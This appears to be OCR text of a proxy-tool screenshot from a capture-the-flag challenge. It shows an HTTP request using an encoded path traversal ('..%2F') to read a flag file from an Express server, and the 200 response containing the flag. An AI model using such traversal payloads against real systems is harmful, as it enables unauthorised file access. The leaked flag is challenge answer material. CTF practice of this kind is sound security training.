 Request
Pretty Raw \n Actions
1 GET /public/..%2F/flag HTTP/1.1
2 Host: file-explorer.c.ctf-snyk.io
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-EN,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 cache-control: public
4 last-modified: Thu, 22 Sep 2022 07:13:46 GMT
5 etag: "44-155978-1663830826000"
6 Date: Wed, 09 Nov 2022 17:31:49 GMT
7 Via: 1.1 google
8 Connection: close
9 Content-Length: 72
10
11 SNYK{
6854ecb17f23afdf2610f741dd07bd6099c616e4ac2a403eb14fa8689e1fb0af
}
12
13